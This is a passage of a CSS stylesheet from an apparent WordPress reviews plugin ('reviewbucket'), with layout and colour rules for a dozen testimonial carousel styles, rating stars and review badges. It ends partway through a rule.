

--- FILE ---
content_type: text/css
request_url: https://www.forexfury.com/wp-content/plugins/reviewbucket/assets/css/style.css?ver=1.0
body_size: 50728
content:
/** Css  **/
.revbuck-rattings {
    line-height: 0;
}
.revbuck-rattings i {
  margin-right: 2px;
  font-size: 13px;
}

.google .type-of-review i,
.google .revbuck-rattings i  {
  color: #F3B800;
}

.morecontent span {
  display: none; }

.morelink {
  display: block;
  margin-top: 10px }
.rbk-dblock {
  display: block !important;
}

/******************
  Style 1 Css
********************/

.revbuck-slider-testimonial{
    border-right: 4px solid #2A3D7D;
    border-left: 4px solid #2A3D7D;
    background: #fff;
    box-shadow: 5px 5px 10px rgba(0, 0, 0, 0.1);
    padding: 30px 30px 30px 130px;
    margin: 0 15px 30px 15px;
    overflow: hidden;
    position: relative;
    border-radius: 10px;
}
.revbuck-slider-testimonial .pic{
    display: inline-block;
    width: 80px;
    height: 80px;
    border-radius: 50%;
    overflow: hidden;
    position: absolute;
    top: 30px;
    left: 20px;
}
.revbuck-slider-testimonial .pic img{
    width: 100%;
    height: auto;
}
.revbuck-slider-testimonial .description{
    font-size: 15px;
    letter-spacing: 1px;
    line-height: 25px;
    margin-top: 15px;
    margin-bottom: 15px;
}
.revbuck-slider-testimonial .title{
    display: inline-block;
    font-size: 20px;
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: 1px;
    color: #212529;
    margin: 0;
}
svg.eafr-reviewer-recommendation-icon {
    display: inline-block;
    margin-left: 4px;
}
.revbuck-slider-testimonial .post.rating-time{
    display: block;
    font-size: 13px;
    color: #212529;
    font-style:italic;
    margin-bottom: 5px;
}
.owl-theme .owl-controls .owl-page span{
    border: 2px solid #2A3D7D;
    background: #fff !important;
  border-radius:0 !important;
    opacity: 1;
}
.owl-theme .owl-controls .owl-page.active span,
.owl-theme .owl-controls .owl-page:hover span{
    background: #29D18B !important;
  border-color:#29D18B;
}
@media only screen and (max-width: 767px){
    .revbuck-slider-testimonial{
        padding: 20px;
        text-align: center;
    }
    .revbuck-slider-testimonial .pic{
        display: block;
        position: static;
        margin: 0 auto 15px;
    }
}

/******************
  Style 2 Css
********************/
.style-2.quick-emoj-reactions {
  padding: 0px;
}
.reviewbucket-shadow-effect {
  background: #fff;
  padding: 20px;
  border-radius: 4px;
  text-align: center;
  border:1px solid #ECECEC;
  box-shadow: 0 19px 38px rgba(0,0,0,0.10), 0 15px 12px rgba(0,0,0,0.02);
}
.customers-testimonials-style .reviewbucket-shadow-effect p {
  line-height: 1.5;
  margin: 0 0 17px 0;
}
.customers-testimonials-style .testimonial-name {
    margin: -17px auto 0;
    display: table;
    width: auto;
    background: #262727;
    padding: 15px 35px;
    border-radius: 5px;
    text-align: center;
    color: #fff;
    box-shadow: 0 9px 18px rgba(0,0,0,0.12), 0 5px 7px rgba(0,0,0,0.05);
}
.customers-testimonials-style .testimonial-name h4,
.customers-testimonials-style .testimonial-name p {
  color: #fff;
}
.customers-testimonials-style .testimonial-name h4 {
  margin-bottom: 5px;
  font-size: 18px;
  margin-top: 0px;
}
.customers-testimonials-style .testimonial-name p {
  margin-bottom: 5px;
  font-size: 15px;
}
.customers-testimonials-style .item {
    text-align: center;
    padding: 50px;
    margin-bottom:80px;
    opacity: .2;
    -webkit-transform: scale3d(0.8, 0.8, 1);
    transform: scale3d(0.8, 0.8, 1);
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.customers-testimonials-style .owl-item.active.center .item {
    opacity: 1;
    -webkit-transform: scale3d(1.0, 1.0, 1);
    transform: scale3d(1.0, 1.0, 1);
}
.customers-testimonials-style.owl-carousel .owl-item img {
    transform-style: preserve-3d;
    max-width: 90px;
    margin: 0 auto 17px;
}

.customers-testimonials-style.owl-carousel .owl-dots .owl-dot.active span,
.customers-testimonials-style.owl-carousel .owl-dots .owl-dot:hover span {
        background: #3190E7;
        transform: translate3d(0px, -50%, 0px) scale(0.7);
}
.customers-testimonials-style.owl-carousel .owl-dots{
  display: inline-block;
  width: 100%;
  text-align: center;
}
.customers-testimonials-style.owl-carousel .owl-dots .owl-dot{
  display: inline-block;
}
.customers-testimonials-style.owl-carousel .owl-dots .owl-dot span {
    background: #3190E7;
    display: inline-block;
    height: 20px;
    margin: 0 2px 5px;
    transform: translate3d(0px, -50%, 0px) scale(0.3);
    transform-origin: 50% 50% 0;
    transition: all 250ms ease-out 0s;
    width: 20px;
}


/******************
  Style 3 Css
********************/

.testimonial-style-3-wrapper .snip1390 {
  position: relative;
  overflow: hidden;
  padding: 10px;
  width: 100%;
  color: #000000;
  text-align: center;
  font-size: 16px;
  background-color: #000;
  background-image: linear-gradient(-25deg, rgba(0, 0, 0, 0.2) 0%, rgba(255, 255, 255, 0.1) 100%);
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  margin-bottom: 30px;
}
.testimonial-style-3-wrapper .snip1390 *,
.testimonial-style-3-wrapper .snip1390 *:before,
.testimonial-style-3-wrapper .snip1390 *:after {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-transition: all 0.35s ease;
  transition: all 0.35s ease;
}
.testimonial-style-3-wrapper .snip1390 .inner-caption p {
  color: #d0c9c9;
}
.testimonial-style-3-wrapper .snip1390 .inner-caption {
  width: 100%;
}
.testimonial-style-3-wrapper .snip1390 h2,
.testimonial-style-3-wrapper .snip1390 h4,
.testimonial-style-3-wrapper .snip1390 blockquote {
  margin: 0;
}
.testimonial-style-3-wrapper .snip1390 h2,
.testimonial-style-3-wrapper .snip1390 h4 {
  font-weight: 300;
}
.testimonial-style-3-wrapper .snip1390 h2 {
  color: #ffffff;
  font-size: 18px;
  font-weight: 500;
}
.testimonial-style-3-wrapper .snip1390 h4 {
  color: #d0c9c9;
  font-size: 14px;
  margin: 5px 0px;
}
.testimonial-style-3-wrapper .snip1390 blockquote {
  font-size: 1em;
  padding: 45px 20px 40px 50px;
  margin-top: 30px;
  background-color: #ffffff;
  border-radius: 5px;
  box-shadow: inset -1.4px -1.4px 2px rgba(0, 0, 0, 0.3);
  text-align: left;
  position: relative;
}
.testimonial-style-3-wrapper .snip1390 blockquote:before {
  font-family: 'FontAwesome';
  content: "\201C";
  position: absolute;
  font-size: 70px;
  opacity: 0.25;
  font-style: normal;
  top: 0px;
  left: 20px;
}
.testimonial-style-3-wrapper .snip1390 .profile {
  width: 100px;
  height: 100px;
  border-radius: 50%;
  display: inline-block;
  box-shadow: 3px 3px 20px rgba(0, 0, 0, 0.4);
  margin-bottom: 10px;
  border: solid 5px #A6A57A;
}

/******************
  Style 4 Css
********************/

.revbuck-testimonial-carousel {
  width: 100%;
  max-width: 1200px;
  margin: 0 auto;
  position: relative;
}
/*.revbuck-testimonial-carousel .revbuck-testimonials-wrapper .type-of-review {
  top: 27px;
}*/
.revbuck-testimonials-wrapper {
  width: 100%;
  max-width: 500px;
  margin: 0 auto;
  position: relative;
}

.template_s4 .revbuck-testimonials-wrapper h4 {
  font-size: 15px;
  font-weight: 400;
  line-height: 23px;
  position: relative;
  padding: 30px;
  color: #000;
  border-radius: 5px;
  background: #fff;
  box-shadow: 5px 5px 5px 0 rgba(23, 23, 25, .3);
  margin-bottom: 25px;
  margin-top: 0px;
}

.revbuck-testimonials-blob,
.revbuck-testimonials-img {
  border-radius: 100%
}

.revbuck-testimonials-img {
  position: relative;
  left: 50%;
  overflow: hidden!important;
  width: 100px;
  height: 100px;
  margin-bottom: 10px;
  margin-left: -50px;
  box-shadow: 0 0 0 5px #171719;
  transition: all ease-out .5s;
  transform: translateY(-30%);
  filter: brightness(2)
}

.revbuck-testimonial-carousel .active .revbuck-testimonials-img {
  transform: translateY(0);
  filter: brightness(1)
}

.revbuck-testimonials-person-info {
  text-align: center;
}
.revbuck-testimonials-person-info p {
  margin-bottom: 5px;
}
.revbuck-testimonials-blob {
  position: relative;
  left: 80%;
  width: 3px;
  height: 3px;
  transform: rotate(45deg)
}

@keyframes anim {
  0% {
    opacity: 0;
    box-shadow: 0 0 0 0 #fff, 0 0 0 0 #fff
  }
  50% {
    box-shadow: 0 15px 0 0 #fff, 0 0 0 0 #fff
  }
  100% {
    opacity: 1;
    background: #fff;
    box-shadow: 0 15px 0 4px #fff, 0 35px 0 6px #fff
  }
}

.revbuck-testimonial-carousel .active .revbuck-testimonials-blob {
  transform-origin: 50% 50%;
  animation: anim linear .5s;
  animation-iteration-count: 1;
  animation-fill-mode: forwards
}

.revbuck-testimonial-carousel {
  overflow: hidden;
  cursor: grab
}

.revbuck-testimonial-carousel:active {
  cursor: grabbing
}

.revbuck-testimonial-carousel .owl-item {
  overflow: hidden;
  transition: all ease-out .3s;
  transform: scale(.7);
  opacity: 0
}

.revbuck-testimonial-carousel .owl-item.active {
  transform: scale(1);
  opacity: 1
}

.revbuck-testimonial-slider .owl-nav {
    position: initial;
    top: initial;
    right: initial;
}
.revbuck-testimonial-slider-nav .owl-next,
.revbuck-testimonial-slider-nav .owl-prev,
.revbuck-testimonial-slider .owl-next,
.revbuck-testimonial-slider .owl-prev,
.revbuck-testimonial-carousel .owl-next,
.revbuck-testimonial-carousel .owl-prev {
  font-size: 13px;
  line-height: 35px;
  position: absolute;
  top: 50%;
  padding: 0 10px;
  transition: all ease-out .25s;
  transform: translateY(-100%);
  opacity: 0;
  color: #fff;
  border-radius: 3px;
  background: #171719;
  text-transform: capitalize;
}
.revbuck-testimonial-slider-nav .owl-next:hover,
.revbuck-testimonial-slider-nav .owl-prev:hover,
.revbuck-testimonial-slider .owl-prev:hover,
.revbuck-testimonial-slider .owl-next:hover,
.revbuck-testimonial-carousel .owl-next:hover,
.revbuck-testimonial-carousel .owl-prev:hover {
  color: #fff;
  background: #615e6b
}
.revbuck-testimonial-slider-nav:hover .owl-next,
.revbuck-testimonial-slider-nav:hover .owl-prev,
.revbuck-testimonial-slider:hover .owl-prev,
.revbuck-testimonial-slider:hover .owl-next,
.revbuck-testimonial-carousel:hover .owl-next,
.revbuck-testimonial-carousel:hover .owl-prev  {
  opacity: 1;
}
.revbuck-testimonial-slider-nav .owl-prev,
.revbuck-testimonial-slider .owl-prev,
.revbuck-testimonial-carousel .owl-prev {
  left: 0
}
.revbuck-testimonial-slider-nav .owl-next,
.revbuck-testimonial-slider .owl-next,
.revbuck-testimonial-carousel .owl-next {
  right: 0
}

.revbuck-testimonial-slider-nav .owl-next.disabled,
.revbuck-testimonial-slider-nav .owl-prev.disabled,
.revbuck-testimonial-carousel .owl-next.disabled,
.revbuck-testimonial-carousel .owl-prev.disabled {
  opacity: 0
}


/*******************
  Style 5 Css
********************/

.testimonial--box-s5-wrap{
    padding: 35px 20px 25px;
    border: 1px solid #727cb6;
    text-align: center;
    position: relative;
    transition: all 0.3s ease 0s;
    margin-bottom: 30px;
}
.testimonial--box-s5-wrap:hover{ border-color: #727cb6 ; }
.testimonial--box-s5-wrap:before{
    content: "";
    border-top: 20px solid #f7f7f7;
    border-left: 20px solid transparent;
    border-bottom: 20px solid transparent;
    position: absolute;
    top: 7px;
    right: 7px;
    transition: all 0.3s ease 0s;
}
.testimonial--box-s5-wrap:hover:before{ border-top-color: #727cb6 ; }
.testimonial--box-s5-wrap .service-icon{
    display: inline-block;
    font-size: 30px;
    color: #064774;
    margin-bottom: 35px;
    z-index: 1;
    position: relative;
    transition: all 0.3s ease 0s;
    border: 2px solid #afafaf;
    border-radius: 2px;
    padding: 2px;
}
.testimonial--box-s5-wrap .service-icon img {
  width: 80px;
  height: 80px;
}
.testimonial--box-s5-wrap .title{
    font-size: 17px;
    font-weight: 700;
    color: #064774;
    text-transform: capitalize;
    margin: 0 0 4px 0;
}
.testimonial--box-s5-wrap .rating-time {
  margin-bottom: 4px;
  font-size: 15px;
}
.review-rating i {
  margin-right: 2px;
}
.testimonial--box-s5-wrap .description{
    font-size: 15px;
    color: #999;
    margin: 0;
    margin-top: 12px;
    line-height: 1.5;
}
@media only screen and (max-width:990px){
    .testimonial--box-s5-wrap{ margin-bottom: 30px; }
}

/*******************
  Style 6 Css
********************/

.testimonial--box-s6-wrap{
    background: #FFF;
    text-align: center;
    padding: 30px 20px;
    border-radius: 5px;
    transition:all 0.3s ease 0s;
    border: 1px solid #f4f4f4;
    margin-bottom: 30px;
}
.testimonial--box-s6-wrap:hover{ box-shadow: 0 0 5px #d0d0d0; }
.testimonial--box-s6-wrap .service-icon{
    color: #fff;
    font-size: 50px;
    width: 120px;
    height: 120px;
    line-height: 120px;
    margin: 0 auto 40px;
    display: block;
    position: relative;
}
.testimonial--box-s6-wrap .revbuck-rattings {
  margin: 10px 0px; 
}
.testimonial--box-s6-wrap .service-icon img {
  width: 120px;
  height: 120px;
}
.testimonial--box-s6-wrap .service-icon:before{
    content: "";
    background: linear-gradient(to right,#EE4758 49%,#DA4155 50%);
    width: 100%;
    height: 100%;
    border-radius: 10px;
    box-shadow: 0 0 0 5px #fff inset;
    border: 5px solid #DA4155;
    border-right: none;
    border-top: none;
    transform:rotate(45deg);
    position: absolute;
    top:0;
    left: 0;
    z-index: -1;
    transition: all 0.5s ease 0s;
}
.testimonial--box-s6-wrap:hover .service-icon:before{ transform: rotate(315deg); }
.testimonial--box-s6-wrap .title{
    color: #DA4155;
    font-size: 17px;
    font-weight: 600;
    margin: 0 0 10px;
    transition: all 0.3s ease 0s;
}
.testimonial--box-s6-wrap:hover .title{ letter-spacing: 1px; }
.testimonial--box-s6-wrap .description{
    color: #6f6f6f;
    font-size: 14px;
    line-height: 27px;
}
.testimonial--box-s6-wrap.orange:hover{ box-shadow: 0 0 5px #E87C2C; }
.testimonial--box-s6-wrap.orange .service-icon:before{
    background: linear-gradient(to right,#F68E2F 49%, #E87C2C 50%);
    border-color: #E87C2C;
}
.testimonial--box-s6-wrap.orange .title{ color: #E87C2C; }
.testimonial--box-s6-wrap.blue:hover{ box-shadow: 0 0 5px #0AAEAD; }
.testimonial--box-s6-wrap.blue .service-icon:before{
    background: linear-gradient(to right,#3CC0CC 49%, #0AAEAD 50%);
    border-color: #0AAEAD;
}
.testimonial--box-s6-wrap.blue .title{ color: #0AAEAD; }
.testimonial--box-s6-wrap.gray:hover{ box-shadow: 0 0 5px #37485C; }
.testimonial--box-s6-wrap.gray .service-icon:before{
    background: linear-gradient(to right,#3C506B 49%, #37485C 50%);
    border-color: #37485C;
}
.testimonial--box-s6-wrap.gray .title{ color: #37485C; }
@media only screen and (max-width:990px){
    .testimonial--box-s6-wrap{ margin: 0 0 30px; }
}


/*******************
  Style 7 Css
********************/


.testimonial--box-s7-wrap {
    padding: 35px 20px 35px 100px;
    position: relative;
    transition: all 0.33s ease 0s;
}

.testimonial--box-s7-wrap:hover{ 
  box-shadow: 0 0 8px 0 rgba(119, 94, 28, 0.3);
}
.testimonial--box-s7-wrap .service-icon{
    line-height: 40px;
    font-size: 30px;
    color: #ff5157;
    text-align: center;
    border: 2px solid #16706e;
    position: absolute;
    top: 55px;
    left: 12px;
    transition: all 0.3s ease 0s;
    padding: 3px;
}
.testimonial--box-s7-wrap .service-icon img {
  width: 60px;
  height: 60px;
}
.testimonial--box-s7-wrap:hover .service-icon{ transform: translateY(20px); }
.testimonial--box-s7-wrap .service-icon:before,
.testimonial--box-s7-wrap .service-icon:after{
    content: "";
    height: 2px;
    background: #16706e;
    position: absolute;
    top: -20px;
    left: 10px;
    right: 10px;
    transition: all 0.3s ease 0s;
}
.testimonial--box-s7-wrap .service-icon:after{
    top: auto;
    bottom: -20px;
    left: 10px;
    right: 10px;
}
.testimonial--box-s7-wrap:hover .service-icon:before{
    top: -25px;
    transform: rotate(90deg);
}
.testimonial--box-s7-wrap:hover .service-icon:after{
    transform: rotate(-90deg);
    bottom: -25px;
}
.testimonial--box-s7-wrap .title{
    display: block;
    font-size: 17px;
    font-weight: 700;
    color: #474747;
    text-transform: uppercase;
    margin: 0 0 0px 0;
    position: relative;
}
.testimonial--box-s7-wrap .rating-date {
  margin-bottom: 1px;
}
.testimonial--box-s7-wrap .description{
    font-size: 13px;
    color: #807d7d;
    line-height: 1.5;
    letter-spacing: 1px;
    margin-top: 12px;
}
@media only screen and (max-width:990px){
    .testimonial--box-s7-wrap{ margin-bottom: 30px; }
}
@media only screen and (max-width:767px){
    .testimonial--box-s7-wrap:before{ transform: scale3d(1, 1, 1); }
    .testimonial--box-s7-wrap .service-icon{ top: 30px; }
}
@media only screen and (max-width:480px){
    .testimonial--box-s7-wrap .service-icon{ top: 40px; }
}

/*******************
  Style 8 Css
********************/
.revbucket8-testimonial-item {
    background: #fff;
    border-radius: 10px;
    box-shadow: 0px 0px 50px 0px rgba(0, 0, 0, 0.1);
    margin: 15px 0;
    text-align: center;
}
.revbucket8-testimonial-item .item-top {
    background-image: -moz-linear-gradient( 45deg, rgb(100,61,243) 0%, rgb(155,63,213) 100%);
    background-image: -webkit-linear-gradient( 45deg, rgb(100,61,243) 0%, rgb(155,63,213) 100%);
    background-image: -ms-linear-gradient( 45deg, rgb(100,61,243) 0%, rgb(155,63,213) 100%);
}
.revbucket8-testimonial-item .item-top:before {
    content: "\201C";
    font-family: 'FontAwesome';
    color: rgba(255, 255, 255, 0.3);
    font-size: 66px;
    left: 10px;
    top: 5px;
    position: absolute;
    z-index: -1;
}
.ma-testimonial-item .item-top {
    border-top-left-radius: 5px;
    border-top-right-radius: 5px;
    color: #fff;
    padding: 2.125rem 2.5rem 4.75rem;
    position: relative;
    z-index: 0;
}
.revbucket8-testimonial-item p {
    color: #fff;
    font-size: 13px;
    font-weight: 600;
    line-height: 23px;
}
.revbucket8-testimonial-item .item-top {
    border-top-left-radius: 5px;
    border-top-right-radius: 5px;
    color: #fff;
    padding: 2.125rem 2.5rem 4.75rem;
    position: relative;
    z-index: 0;
}
.revbucket8-testimonial-item .item-details {
    padding: 3.5rem 1rem 2.875rem;
    position: relative;
}
.revbucket8-testimonial-item .avatar {
    background: #fff;
    border: 5px solid #fff;
    border-radius: 50%;
    height: 100px;
    width: 100px;
    left: 50%;
    margin-left: -50px;
    top: -50px;
    position: absolute;
}
.revbucket8-testimonial-item .avatar img {
    height: 90px;
    width: 90px;
}
.rounded-circle {
    border-radius: 50%!important;
}
.revbucket8-testimonial-item .name {
    color: #393c3f;
    font-size: 18px;
    font-weight: 700;
    margin-bottom: 5px;
    text-transform: capitalize;
    margin-top: 24px;
}
.revbucket8-testimonial-item .name a {
    color: #393c3f;
}
.revbucket8-testimonial-item .designation {
    color: #78909c;
    font-size: 13px;
    margin-bottom: 7px;
    display: block;
}
.revbucket8-testimonial-item .type-of-review {
    position: absolute;
    top: 37px;
    right: -17px;
    font-size: 18px;
}
.revbucket8-testimonial-item .type-of-review img {
  height: auto;
}


/*===========================
  Style 9 Css 
===========================*/
.single-testimonial {
  background-color: #fff;
  -webkit-box-shadow: 0px 0px 30px 0px rgba(167, 167, 167, 0.16);
  -moz-box-shadow: 0px 0px 30px 0px rgba(167, 167, 167, 0.16);
  box-shadow: 0px 0px 30px 0px rgba(167, 167, 167, 0.16);
  overflow: hidden;
  border-radius: 10px;
  padding: 25px 30px 28px;
  border-radius: 10px;
  border: 2px solid transparent;
  margin: 30px 15px;
  -webkit-transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -ms-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
  transition: all 0.3s ease-out 0s; 
}
@media (max-width: 767px) {
  .single-testimonial {
    padding: 20px 20px 5px; 
  } 
}
.revbuck-slider-style4-custom .single-testimonial {
  position: relative;
}
.revbuck-slider-style4-custom .type-of-review {
    top: 4px;
    right: 6px;
}
.single-testimonial .testimonial-review .quota i {
  font-size: 36px;
  color: #119BD2;
  -webkit-transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -ms-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
  transition: all 0.3s ease-out 0s; 
}
.single-testimonial .testimonial-review .star ul li {
  display: inline-block;
  font-size: 16px;
  color: #FE806D; 
}
.single-testimonial .testimonial-text {
  margin-top: 25px; 
}
.single-testimonial .testimonial-author {
  margin-top: 30px; 
}
.single-testimonial .testimonial-author .author-image {
  position: relative; 
}
.single-testimonial .testimonial-author .author-image .author {
  position: absolute;
  top: 17px;
  left: 17px;
  width: 80px;
  height: 80px; 
}
.revbuck-slider-style4 .single-testimonial .author-image .author {
  border-radius: 50%;
}
.revbuck-slider-style4 .author-image .shape {
  width: auto;
  max-width: unset;
}
.revbuck-slider-style4 .testimonial-review.d-flex,
.revbuck-slider-style4 .testimonial-author.d-flex {
  display: flex;
  align-items: center;
  justify-content: space-between;
}
.revbuck-slider-style4 .author-content.media-body h6 {
  margin: 0px 0px 6px 0px; 
}
.revbuck-slider-style4 .author-content.media-body p{
  margin: 0px; 
}
.single-testimonial .testimonial-author .author-content .holder-name {
  font-size: 18px;
  font-weight: 700;
  color: #2E2E2E; 
}
.single-testimonial .testimonial-author .author-content .text {
  font-size: 15px; 
}
.single-testimonial:hover {
  border-color: #FE7A7B; 
}
.single-testimonial:hover .testimonial-review .quota i {
  color: #FE7A7B; 
}
.slick-center .single-testimonial {
  border-color: #FE7A7B; 
}
.slick-center .single-testimonial .testimonial-review .quota i {
  color: #FE7A7B; 
}

.revbuck-slider-style4 .owl-dots {
  margin: 0 auto;
  text-align: center;
  margin-top: 20px;
}
.revbuck-slider-style4 .owl-dots .owl-dot {
  display: inline-block;
  margin: 0 4px; 
}
.revbuck-slider-style4 .owl-dots .owl-dot {
    width: 12px;
    height: 12px;
    border-radius: 50%;
    background: linear-gradient(180deg, #fe8464 0%, #fe6e9a 100%);
    border: 0;
    font-size: 0;
    opacity: 0.5;
    -webkit-transition: all 0.3s ease-out 0s;
    -moz-transition: all 0.3s ease-out 0s;
    -ms-transition: all 0.3s ease-out 0s;
    -o-transition: all 0.3s ease-out 0s;
    transition: all 0.3s ease-out 0s; 
}
.revbuck-slider-style4 .owl-dots .owl-dot.active {
  opacity: 1;
  width: 15px;
  height: 15px; 
}


/**************************
  Style 10 Css
**************************/
.testimonial-item-style-10 {
  -webkit-box-shadow: 0 1px 1px rgba(0,0,0,.04);
    background-color: #fff;
    border: 1px solid #cfd9db;
    border-radius: 5px;
    box-shadow: 0 1px 1px rgba(0,0,0,.04);
    margin-bottom: 20px;
    padding: 20px;
    width: 100%;
}
.testimonial-item-style-10 .reviewer-icon {
  width: 60px;
  height: 60px;
  margin-right: 15px;
}
.testimonial-item-style-10 .item-top {
  display: flex;
  align-items: center;
  margin-bottom: 20px;
}
.testimonial-item-style-10 .item-top .rb-testimonial-title {
  font-size: 15px;
  font-weight: bold;
}
.testimonial-item-style-10 .item-top p,
.testimonial-item-style-10 .description p {
  margin-bottom: 0px;
}
.testimonial-item-style-10 .reviewe-info .rating-time,
.testimonial-item-style-10 .reviewe-info .recommendstext {
  font-size: 13px;
  line-height: 1.2;
}
.testimonial-item-style-10 .reviewe-info h2,
.testimonial-item-style-10 .reviewe-info h3,
.testimonial-item-style-10 .reviewe-info h4 {
  margin-top: 0;
  margin-bottom: 8px;
}
.testimonial-item-style-10 .revbuck-rattings {
  margin-bottom: 5px;
}

/*******************
  Style 11 Css
********************/
.template_s11 .single-testimonial {
  background: #fff;
  box-shadow: 0 8px 30px -7px #c9dff0;
  margin: 15px 20px;
  padding: 30px 20px;
  border-radius: 20px;
  border: 0;
  text-align: center;
  position: relative;
}
.template_s12 .single-testimonial .revbuck-testimonials-wrapper,
.template_s11 .single-testimonial .revbuck-testimonials-wrapper {
  position: initial;
}
.template_s11 .single-testimonial .revbuck-testimonials-img {
  box-shadow: 0 0 0 5px #e6e6e6;
  width: 70px;
  height: 70px;
  margin: 16px auto;
  left: 0;
}
.template_s12 .single-testimonial .type-of-review,
.template_s11 .single-testimonial .type-of-review {
  top: 4px;
  right: 0;
}
.template_s11 .revbuck-testimonials-title {
  font-weight: 600;
}
.template_s11 .revbuck-testimonials-person-info {
  line-height: 1.2;
}
.template_s11 .recommendstext,
.template_s11 .rating-date,
.template_s11 .rating-time {
  font-size: 13px;
}
/*******************
  Style 12 Css
********************/
.template_s12 .single-testimonial {
  padding: 30px;
  background: #ffffff;
  border-radius: 5px;
  -webkit-box-shadow: 0px 10px 20px rgb(97 105 140 / 10%);
  box-shadow: 0px 10px 20px rgb(97 105 140 / 10%);
  margin-bottom: 30px;
  border: none;
}
.template_s12 .single-testimonial .meta-info {
  display: inline-flex;
  align-items: center;
  margin-top: 15px;
}
.template_s12 .single-testimonial .revbuck-testimonials-img {
  left: 0;
  margin-left: 0;
  width: 60px;
  height: 60px;
  margin-right: 12px;
  box-shadow: none;
  margin-bottom: 0;
}
.template_s12 .revbuck-testimonials-person-info {
  text-align: left;
}
.template_s12 .revbuck-testimonials-title {
  font-weight: 600;
}
.template_s12 .recommendstext,
.template_s12 .rating-date,
.template_s12 .revbuck-rattings,
.template_s12 .rating-time {
  font-size: 13px;
}
.template_s12 .revbuck-testimonials-person-info p {
  margin-bottom: 3px;
  line-height: 1.2;
}
/*******************
  Badges Style css
********************/
.badges-wrapper {
  padding: 30px;
  margin-bottom: 25px;
  text-align: center;
  position: relative;
}
.badges-inner .badges-img-outer img {
  width: 80px;
  height: 80px;
  border-radius: 50%;
  border: 1px solid #eee;
  padding: 4px;
  margin: 0 auto;
}
.badges-wrapper .badges-footer .reviews-link {
  display: block;
  margin-top: 10px;
}
.badges-wrapper .badges-footer {
  margin-top: 10px;
}
.badges-wrapper .rating i{
  margin: 0px 2px;
}
.badges-title h3 {
  font-size: 18px;
  margin-top: 0px;
  margin-bottom: 8px;
}
.badges-inner .rating-number {
  margin-right: 5px;
  font-weight: 600;
}
.badges-style-1 .badges-title h3 {
  margin-top: 0px !important;
  margin-bottom: 8px !important;
}
.badges-style-2 .badges-title h3 {
  margin-top: 30px !important;
  margin-bottom: 8px !important;
}
.badges-style-3 {
  background: rgba(35,35,35,0.91);
  color: #fff;
}
.badges-style-3 .badges-title h3 {
  color: #fff;
}
.badges-style-4 {
  background: #111;
  color: #fff;
}
.badges-style-4 .badges-title h3 {
  color: #fff;
}
.badges-style-5 {
  border: 1px solid rgba(51,51,51,.1);
}

.badges-slider-style-1 .badges-item {
  box-shadow: 5px 5px 20px 2px rgb(0 0 0 / 10%) !important;
}

.badges-slider-style-2 .badges-item {
  box-shadow: 5px 5px 20px 2px rgb(0 0 0 / 10%) !important;
}
.badges-slider-style-3 .badges-item {
  border: 1px solid #eee !important;
  box-shadow: none !important;
}
.badges-slider-style-4 .badges-item {
  background: #000 !important;
  color: #fff !important;
  border: none !important;
}
.badges-slider-style-4 .reviewbadges-slider .badges-item h3 {
  color: #fff !important;
}
.badges-slider-style-5 .badges-item {
  border-radius: 8px;
}
.badges-slider-style-6 .badges-item {
    border-style: solid !important;
    border-width: 0px 0px 2px 0px !important;
    border-color: #5fd0fc !important;
    box-shadow: 5px 5px 20px 2px rgb(0 0 0 / 5%) !important;
    background-color: #ffffff;
}

/******************
  Color Css
********************/
/** Google  */
.widget-place-info .widget-rating.google,
.widgets-badges-wrapper .widgets-badges-inner .rating.google i,
.reviewbadges-slider .badges-item .rating.google i,
.badges-style-1.google i,
.badges-style-2.google i {
